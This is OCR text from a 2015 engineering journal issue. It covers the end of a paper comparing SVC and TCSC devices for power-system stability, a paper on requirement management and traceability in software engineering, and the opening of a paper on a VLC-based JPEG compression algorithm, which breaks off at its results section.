

Figure14. Comparison of output waveforms of active power and reactive power at bus7 when fault occurs with SVC and with TCSC

CONCLUSION

This paper presented the simulation of two types of FACTS devices, TCSC and SVC to the 14 bus power system for the improvement of power system transient stability and overall stability of the power system. The output waveforms for voltage, active power, reactive power, rotor speed and angle oscillations are observed for device SVC, then all results are observed with device TCSC and after that all waveforms are compared for both the devices. Simulation is done in MATLAB/SIMULINK. Voltage profile is observed at bus7and 9. Active power and reactive power is observed at bus 7. The devices are connected at line between bus8 and bus12 and fault occurs on line between bus 8 and bus14. Fault occurs at 5.1 second to 5.4 second. It is observed that when the device SVC is used in the system it improves the voltage profile [6] and also damp out the oscillations in power, rotor speed and angle oscillations. It also

injects the reactive power in the system. TCSC slightly improves the voltage profile and it is best suited for increasing power transfer capability. It is observed that out of TCSC and SVC, SVC damps out the oscillations faster than TCSC.

REFERENCES:

[1] Alok Kumar Mohanty and Amar Kumar Barik, "Power System Stability Improvement Using FACTS Devices", International Journal of Modern Engineering Research (IJMER), Vol.1, Issue.2, pp: 666-672, ISSN: 2249-6645.
[2] P. Kundur, "Power System Stability and Control", McGraw-Hill, Inc., 1994.
[3] Ranjit Kumar Bindal," A Review of Benefits of FACTS Devices in Power System", International Journal of Engineering and Advanced Technology (IJEAT), Volume-3, ISSN: 2249 – 895, Issue-4, April 2014, pp:105-108.
[4] N.G.Hingorani & L.Gyugyi, "Understanding FACTS concepts & technology flexible AC transmission system", Newyork: IEEE press 2000.
[5] Salma Keskes, Wissem Bahloul,M.B.A Kammown, "Transient stability enhancement of power system equipped with power system stabilizer by static var compensator", Fifth International renewable energy congress IREC,2014.
[6] M.Arun Bhaskar, C.Subramani, M.Jagdeesh kumar, Dr. S.S.Dash, "Voltage profile improvement using FACTS devices: A comparison between SVC, TCSC & TCPST", Intl. conf. on advances in recent technologies in communication and computing,2009.
[7] Amin Nasri, Mehrdad Ghandhari, Robert Eriksson, "Appropriate placement of series compensator to improve transient stability of power system", IEEE 2012.
[8] J.Gokula Krishnan, N.Senthil kumar, M.Abdullah khan, "On the optimal tuning of FACTS based stabilizers for dynamic stability of enhancement in multimachine power systems", IEEE 2011.
[9] Dr. N.Venkata Ramana & K.Chandrasekar, "Multi-objective: Genetic Algorithm to mitigate the composite problem of total transfer capacity,voltage stability & transmission loss minimization", IEEE 2007.
[10] K.Keerthivasan, V.Sharmila Deve , Jovitha Jerome and R.Ramanujam, "Modeling of SVC & TCSC for power system dynamic simulation", IEEE Seventh Intl. Conf. on power engineering,pp.696700,2005.
[11] Mohammadinia.M,Borzouie.M, "Optimal placement of FACTS device to improve transient stability of multi-machine power system" Transmission and distribution conference & exposition,2008 IEEE/PES, April 2008.
[12] Mr. Ketan G. Damor, "Improving Power System Transient Stability by using Facts Devices", International Journal of Engineering Research & Technology (IJERT), ISSN: 2278-0181,Vol. 3 Issue 7, July – 2014.
[13] Gannavarapu Akhilesh, "Power Flow Control/Limiting Short Circuit Current Using TCSC", ISSN 2222-1727 (Paper) ISSN 2222-2871(online), Vol. 3,No. 2, 2012.
[14] Kusum Arora, S.K. Agarwal, Narendra kumar and Dharam Vir," Simulation Aspects of Thyristor Controlled Series Compensator in Power System", IOSR Journal of Engineering 36(IOSRJEN), e-ISSN: 2250-3021, p-ISSN: 2278-8719, Vol. 3, Issue 4 (April. 2013), ||V1 || PP 17-26

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Indispensable part of System Development: The Requirement Management

[1]Akshara B. Dave, [2]Dr. Sanjay M. Shah
[1]Research Scholar, CharuSAT University, India, akshara.dave@gmai.com, 9879108751

Abstract— Software development life Cycle (SDLC) is an essential activity in terms of Software development process. In this paper, we have elaborated the term "Requirement management". Different natures, types of stakeholders, and their form of documents given at time of discussion are the questions whose answers are tried to be given through this paper. We describe the specific behavior which shapes an individual's imagination towards a developed system. The major road map is management of requirements throughout system development. Generally, this paper focuses on such points that make the term "Requirement Management" a basic and in depth process hence, an essential portion.

Keywords— Software Engineering, Requirement specification, Requirement management, Requirement Traceability, Traceability matrix, Changes in requirement, Challanges

1. INTRODUCTION

The goal of the requirements engineering process is to create and maintain a system requirements document. The overall process includes four higher level requirement engineering sub-processes. There are concerned with assessing whether the system is useful to the business(Feasibility studies), discovering requirements(elicitation and analysis), converting these requirements into some standard form(Specification), and checking that requirements actually define the system that stack holder want(validation).

Requirement Traceability is valued as main task in an increasing number of methodologies for requirement engineering [RE][5]. This task is reflected by the various systems that have been developed in different area. [4]Though many advances, Requirement Traceability covers a huge questioning part from software industry. We call it as problem specification [3].



Figure 1: Spiral Model of requirement Engineering

2: CHALLENGES OF ROLES IN SE

In a knowledge industry like software, people play a crucial role and are considered as valuable assets. This requires a broader knowledge[2]

1.	***Not all roles with same title are similar:*** Several meanings for the same role in same/different organizations
2	***Competencies are not clear to both organizations as well as individuals:*** The knowledge, skills and attitude related to SE roles are often subjective and unclear
3	***Skills evolve and roles evolve too:*** Continuous evolution of technologies, skills makes roles a moving target
4	***Crosscutting and Implicit roles*** make it hard for people as they are not explicitly documented
5	***Changing perspectives:*** There are several continuously evolving perspectives of roles from people, organization and other views.
6	***Environment Factors:*** Implications of changes in culture, process, technology and organization on roles is not clear and often puts people under pressure
7	***C4:*** Global interaction between various stakeholders is difficult because of culture, language and other issues
8	***Non-SE Professionals and Diversity:*** There is no clear separation and mapping of activities for SE and non-SE professionals.

Table 1: Challenges of roles in SE

There are mainly two types of requirements:

Functional requirements. (2) Non functional requirements

3.1: Functional Requirement

The functional requirements for a system describe what the system should do. These requirements depend on the type of software being developed, the expected users of the software and the general approach taken by the organization when writing requirements. When expressed as user requirements, the requirements are usually described in a fairly abstract way. However, functional system requirements describe the system function in detail, its inputs and outputs, exceptions, and so on. Functional requirements for a software system may be expressed in a number of ways. For example, here are examples of functional requirements for a university library system(LIBONLINE), used by students and faculty to order books and documents from other libraries.

The user shall be able to search either all of the initial set of databases or select a subset from it.

1. The system shall provide appropriate viewers for the user to read documents in the document store.
2. Every order shall be allocated a unique identifier(ORDER_ID), which the user shall be able to copy to the account's permanent storage area.

These functional user requirements define specific facilities to be provided by the system. These have been taken from the user requirements document, and they illustrate that functional requirements may be written at different levels of detail.

LIBONLINE system is a single interface to a range of article databases. It allows users to download copies of published articles in magazines, news papers and scientific journals.

Imprecision in the requirements specification is the cause of many software engineering problems. It is natural for a system developer to interpret an ambiguous requirement to simplify its implementation. Often, however this is not the customer wants. New requirements have to be established and changes made to the system. Of course, this delays system delivery and increases costs.

3.2: Non-functional Requirements

Non functional requirements are requirements that are not directly concerned with the specific functions delivered by the system. They may relate to emergent system properties such as reliability, response time and store occupancy. Alternatively, they may define constraints on the system such as the capabilities of I/O devices and the data representations used in system interfaces.

Non-functional requirements specify the emergent properties of the system. Therefore, they may specify system performance, security, availability, and other emergent properties. This means that they are often more critical than individual functional requirements. Failing to meet a non-functional requirement can mean that the whole system is unusable.

Non-functional requirements arise through user needs, because of budget constraint, because of organizational policies, because of the need of interoperability with other software or hardware systems, or because of external factors such as safety regulations or privacy legislation. Such requirements may come from required characteristics of the software product requirements or from external sources.

Types of non functional requirements:

Fig. 2. Product requirements.
Fig. 3. Organizational requirements.
Fig. 4. External requirements.

Next theory shows examples taken from the library System LIBONLINE whose user requirements are already discussed in functional requirements section.

Product Requirement: The user interface for LIBONLINE shall be implemented as simple HTML without frames or java applets.

Organizational Requirement: the system development process and deliverable documents shall confirm to the process and deliverable defined in XYZCo-SP-STAN-95(Company standard process).

External requirement: The system shall not disclose any personal information about system users apart from their name and library reference number to the library stuff who use the system.

4: REQUIREMENT MANAGEMENT IN SOFTWARE DEVELOPMENT (SD) PROJECTS

The survey said there number of problems arising in requirements management in global software development projects is shown in Fig.1. The surveys gives 44% to 80% of all defects are found in the requirements phase [1].



Figure: 2 Requirement Management issues in SD projects.

Many software projects fail due to problems with requirements. As requirement management is the first and essential step in SDLC, if it fails, it will lead to decrement the performance on further steps.

5. TASKS DONE BY REQUIREMENT ANALYSITS[6]

A Requirement analyst must answer the questions start from general words like Who, What, Where, When, Why, How and which.

Who have problem regarding system? The new system development can have impact upon many people. Often, they will have competing needs, and different perceptions of the problem. The requirements analyst is responsible for identifying and characterizing all the relevant Stakeholders.

What are the factors that prevents of solving? Requirements engineering is crucial for risk management – requirements engineers must balance the selection and scoping of the problem with the feasibility of implementing a solution within the given constraints. The requirements analyst is responsible for analyzing Feasibility and Risk.

When the user wants the solution? Providing a perfect solution to the problem a year after it was needed is unlikely to be acceptable. In the software industry, the delivery date is often set before anything else is agreed. Any constraints on schedule demanded by the application domain are valid requirements, as are other resource constraints such as cost, available staffing, and so on. The requirements analyst is responsible for identifying all the relevant Development constraints.

Where is the problem? The problem includes an investigation of both the physical and organizational context: locations and organizational units that are affected by the problem, or which will need to be involved in implementing a solution. The organizational context is especially important for understanding whether the right problem is being tackled. The physical context is especially important for systems that are to be used in harsh or demanding environments. Main task of requirement analyst is to be ensure about active participation of developers to understand the proper problem domain.

Why to solve? In order to make good design decisions, it is necessary to understand the motivations and rationale that the stakeholders have for wanting the problem solved. The requirements analyst is responsible for identifying and analyzing the stakeholders' goals.

6. REQUIREMENT MANAGEMENT

The requirements for the large software systems are always changing, One reason for this is that these systems are usually developed to address 'wicked' problems. Because the problem can not be fully defined, the software requirements are bound to be incomplete. During the software process, the stakeholders understanding of the problem is constantly changing. These requirements must then evolve to reflect this changed problem view.

Furthermore, once a system has been installed, new requirements inevitable emerge. It is hard for users and system customers to anticipate what effects the new system will have on the organization. Once end-users have experience of a system, they discover new needs and priorities.

[3] Large systems usually have a diverse user community where user have different requirements and priorities. These may be conflicting or contradictory. The final system requirements are inevitably a compromise between them and with experience, it is often discovered that the balance of support given to different users has to be changed.

[4] The people who pay for a system and the users of a system are rarely the same people. System customers impose requirements because of organizational and budgetary constraints. These may conflict with end-user requirements and, after delivery, new features may have to be added for user support if the system is to meet its goals.

[5] The business and technical environment of the system changes after installation, and theses changes must be reflected in the system. New hardware may be introduced, it may be necessary to interface the system with other systems, business priorities may change with consequent changes in the system support, and new legislation and regulations may be introduced which must be implemented b the system.

Requirement management is the process of understanding and controlling changes to system requirements. One need to keep track of individual requirements of requirement changes. One need to establish a formal process for making change proposals and linking these to system requirements. The process of requirements management should start as soon as a draft version of the requirement document is available.

6.1 Enduring and volatile requirements

Requirements evolution during the RE process and after a system has gone into service is inevitable. Developing software requirements focuses attention on software capabilities, business objectives and other business systems. As the requirements definition is developed, one normally develop a better understanding of users' needs. This fields information back to the user, who may then propose a change to the requirements.



Figure 3: Requirement Evolution

Further more, it may take several years to specify and develop a large system. Over that time, the system's environment and the business objectives change, and the requirements evolve to reflect this.

From an evolution perspective, requirements fall into two classes:

3. *Enduring requirements:* These are relatively stable requirements that derive from the core activity of the organization and which relate directly to the domain of the system.
4. *Volatile requirements:* These are requirements that are likely to change during the system development process or after the system has been become operational. An example would be requirements resulting from government healthcare policies.

6.2 Requirement Management Planning

Planning is essential first stage in the requirements management process. Requirements management is very expensive. For each project, the planning stage establishes the level of requirements management detail that is required. During the requirements management stage, one has to decide on:

1. *Requirement identification:* Each requirement must be uniquely identified so that it can be cross- referenced by other requirements and so that it may be used in traceability assessments.
2. *A change management process:* This is the set of activities that assess the impact and cost of changes.
3. Traceability policies: these policies define the relationships between requirements and the system design that should be recorded and how these records should be maintained.
4. *CASE tool support:* Requirements management involves the processing of large amounts of information about the requirements. Tools that may be used range from specialist requirements management systems to spreadsheets and simple database systems.

There are many relationships among requirements and between the requirements and the system design. There are also links between requirements and the underlying reasons why theses requirements were proposed. When changes are proposed, one has to trace the impact of these changes on other requirements and the system design. Traceability is the property of a requirements specification that reflects the ease of finding related requirements.

There are three types of traceability information that may be maintained:

1. *Source traceability*: information links the requirements to the stakeholders who proposed the requirements and to the rationale for theses requirements. When a change is proposed, one use this information to find and consult the stakeholders about the change.
2. *Requirement Traceability*: Information links dependent requirements within the requirements document. User use this information to assess how many requirements are likely to be affected by a proposed change and the extent of consequential requirements changes that may be necessary.

3. *Design traceability*: Information links the requirements to the design modules where theses requirements are implemented. User use this information to assess the impact of proposed requirements changes on the system design and implementation.

Traceability information is often represented using traceability matrices, which relate requirements to stakeholders, each other or design modules. In a requirements traceability matrix, each requirement is entered in a row and in a column in the matrix. Where dependencies between different requirements exist, these are recorded in the cell at row/column intersection.

Table 2 shows a simple traceability matrix that records the dependencies between requirements. A 'D' in the row/column intersection illustrates that the requirement in the row depends on the requirement named in the column; an 'R' means that there is some other, weaker relationship between the requirements. For example, they may both define the requirements for parts of the same subsystem.

Req. ID	**1.1**	**1.2**	**1.3**	**2.1**	**2.2**	**2.3**	**3.1**	**3.2**
1.1		D	R					
1.2			D			R		D
1.3	R			R				
2.1			R		D			D
2.2								D
2.3		R		D				
3.1								R
3.2							R	

Table 2: A traceability Matrix

6.3 REQUIREMENTS CHANGE MANAGEMENT

Requirement change management should be applied to all proposed changes to the requirements. The advantage of using a formal process for change management is that all change proposals are treated consistently and that changes to the requirements document are made in a controlled way. There are three principal stages to a change management process:

- *Problem analysis and change specification:* The process starts with identified requirements problem or, sometimes, with a specific change proposal. During this stage, the problem or the change proposal is analyzed to check that it is valid. The results of the analysis are fed back to the change requester, and sometimes a more specific requirements change proposal is then made.
- *Change analysis and costing:* The effect of the proposed change is assessed using traceability information and general knowledge of the system requirements. The cost of making the change is estimated in terms of modifications to the required documents.
- *Change implementation:* the requirement document and, where necessary, the system design and implementation are modified. One should organize the requirements document so that one can make changes to it without extensive rewriting or reorganization.

CONCLUSION

As conclusion I describe the specific behavior which shapes an individual's imagination towards a developed system. New challenges of roles in formation of software engineering process as well as requirement traceability and change management is essential in today's era.

REFERENCES:

[1]Assawamekin, Nafon "An Ontology-Based Approach for Multiperspective Requirements Traceability between Analysis Models." Computer and Infromation Science(ICIS), 2010 IEEE/ACIS 9th International Conference on Computer and Information Science. IEEE, 2010.

[2] Chimalakonda, Sridhar, and Kesav V. Nori. "On the nature of roles in sofware engineering." *Proceeeding of the 7th International Workshop on Cooperative and Human Aspects of Software Engineering.* ACM, 2014

[3]Gotel, Orlena CZ, and Anthony CW Finkelstein. "an analysis of the reqirements traceability problem." *Requirements Engineering, 1994., Proceedings of the First International Conference on*. IEEE, 1994

[4] IEE. (1991). *Tools and Techniques for Maintaining Traceability During Design*, IEE Colloquium, Computing and Control Division,
Professional Group C1, Digest No.: 1991/180.

[5] Dorfman, M. & Thayer, R.H. (1990). *Standards, Guidelines and Examples on System and Software Requirements Engineering*, IEEE Computer Society Press Tutorial

[6]Easterbrook, Steve, et al. "Selecting empirical methods for software engineering research." *Guide to advanced empirical software engineering.* Springer London, 2008. 285-311. Chapter 1

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

VLC based JPEG Algorithm

Miss. Amruta S. Kharate
M.Tech. (Electronics -VLSI Design),
BVDUCOE,PUNE.
amrutakharate2@gmail.com

Abstract:- In this paper, VLC based JPEG algorithm is performed. The purpose behind this is to reduce computational complexity using VLC and Loefflers algorithm. In this, we are form DCT using Loefflers algorithm. It requires less multiplication to perform this operation .Quantization is performed to obtain quantized DCT coefficients. Huffman encoding is performed to obtain encoding output. And we obtain compressed image. JPEG algorithm is a compression and decompression. Decompression is done by reversing the process of compression.

Keywords: Loeffler, VLC, Compression, DCT, Quantization, Huffman, JPEG

Introduction:

To perform JPEG operation, there is a process which has to be performed. JPEG are used for transformation of original image into number of 8x8 blocks. The original image transformation is helpful to obtain compression easily.

Steps Performed By JPEG:

1. Step 1: Level shifting is done on matrix of image.
1. Step 2: DCT performed to form DCT coefficients.
2. Step 3: Quantized DCT coefficients are formed by Quantization.
3. Step 4: VLC based Huffman coding is done.
4. Step 5: We obtain compressed output.
5. Step 6: To reconstruct an original image, reverse process is applied to obtain decompression.

System Implementation and Working

JPEG COMPRESSION:



Figure- JPEG Image Compression

JPEG DECOMPRESSION:



Figure-JPEG Image De-compression

DCT:

To perform DCT operation, there are number of algorithms. But we are using Loeffler's algorithm because it performs operation using less number of multiplications than other[9]. It uses 11 multiplications to perform the operation. Requirement of less multiplication than other algorithm results in a reduction of complexity[10]. To perform DCT operation, Loeffler's uses its butterfly structure. This butterfly structure is as shown in below figure.



Figure 1: Loeffler's Algorithm

Quantization:

The DCT coefficient formed by using Loeffler's algorithm is given to Quantization. Dividing each DCT coefficients with Quantization value that is provided in quantization table is provided by quantization. High frequency component is not much sensitive as compare to low frequency component for human eyes. Hence, High frequency component is discarded by Quantization to reduce amount of information.

Huffman Encoding:

Huffman encoding is done on the quantized DCT element. The process is done by finding run/value combination of input sequence. To find this combination we have used variable length code table[7][11].VLC reduces computational complexity of a system[5].

De-compression:

It is the inverse of compression. In this, decoding is also performed using VLC table. After , de-quantization is formed. Finally, IDCT is performed to obtain original image.

Result:

Input Of DCT Model:





Output of DCT:

